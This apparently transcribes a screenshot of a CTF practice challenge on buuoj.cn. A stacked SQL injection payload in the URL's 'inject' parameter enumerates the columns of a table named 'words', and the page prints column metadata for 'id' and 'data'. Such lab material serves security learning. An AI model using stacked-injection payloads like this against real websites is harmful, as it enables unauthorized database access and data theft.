 不安全 | 32d4cd5b-2193-4946-baae-fc1c7181182f.node4.buuoj.cn:81/?inject=-1%27;show%20columns%20from%20%20`words`--+
YouTube CTF学习 CTF练习平台 我的博客 毕业设计 笔记 英语四级试卷解析 理论题目查询 课外学习 护网 https://chat.ayay
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: -1';show columns from  `wo 提交
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}